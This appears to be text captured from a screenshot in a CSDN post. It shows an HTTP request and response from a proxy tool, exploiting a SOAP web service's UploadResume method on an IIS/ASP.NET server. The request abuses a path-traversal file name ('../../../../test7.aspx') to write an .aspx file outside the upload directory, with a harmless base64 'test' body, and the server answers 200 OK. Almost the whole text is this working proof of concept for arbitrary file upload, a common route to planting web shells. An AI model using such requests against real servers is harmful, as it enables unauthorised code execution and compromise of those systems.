 Request
Pretty Raw Hex \n
1 POST /Webservice.asmx HTTP/1.1
2 Host: ip
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 455
5 SOAPAction: "http://tempuri.org/UploadResume"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/X
9 <soap:Body>
10 <UploadResume xmlns="http://tempuri.org/">
11 <ip>
1
</ip>
12 <fileName>
../../../../test7.aspx
</fileName>
13 <fileFlow>
dGVzdA==
</fileFlow>
14 <tag>
3
</tag>
15 </UploadResume>
16 </soap:Body>
17 </soap:Envelope>
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Length: 361
4 Content-Type: text/xml; charset=utf-8
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 2.0.50727
7 X-Powered-By: ASP.NET
8 Date: Fri, 17 May 2024 03:43:13 GMT
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:x
<soap:Body>
<UploadResumeResponse xmlns="http://tempuri.org/">
<UploadResumeResult>
3
</UploadResumeResult>
</UploadResumeResponse>
</soap:Body>
</soap:Envelope>
CSDN @weixin_42207802